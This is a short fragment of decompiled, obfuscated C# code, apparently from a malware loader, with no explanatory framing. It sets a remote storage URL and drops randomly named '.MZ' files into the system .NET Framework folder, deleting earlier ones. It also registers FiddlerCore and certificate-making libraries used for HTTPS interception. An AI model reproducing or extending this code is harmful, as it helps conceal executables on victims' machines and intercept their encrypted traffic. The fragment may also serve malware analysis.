 Class9.zwey3EdzxyA7a();
Class4.dictionary_0 = new Dictionary<string, string>();
Class4.string_0 = "http://storage.duapp.com/";
Class4.bool_0 = (Environment.Version.Major == 4);
Class4.string_1 = "{BABFBD4B-ACC5-496F-8F9C-E31CC206183E}";
Class4.string_2 = string.Concat(new string[]
{
Environment.GetEnvironmentVariable("SystemRoot"),
"\\Microsoft.NET\\Framework",
(IntPtr.Size == 4) ? string.Empty : "64",
"\\v",
Environment.Version.ToString(3)
});
Class4.string_3 = Path.Combine(Class4.string_2, Path.ChangeExtension(Path.GetRandomFileName(), "MZ"));
FileInfo[] files = new DirectoryInfo(Class4.string_2).GetFiles("*.MZ");
for (int i = 0; i < files.Length; i++)
{
Win32Native.DeleteFile(files[i].FullName);
}
Class4.dictionary_0.Add("FiddlerCore" + (Class4.bool_0 ? "4" : string.Empty) + ".dll", Class4.bool_0 ? "926F8659" : "B457FCA0");
Class4.dictionary_0.Add("BCMakeCert.dll", Class4.bool_0 ? "2228A47D" : "4408CE81");
Class4.dictionary_0.Add("CertMaker.dll", Class4.bool_0 ? "2FAC81E1" : "1A637F88");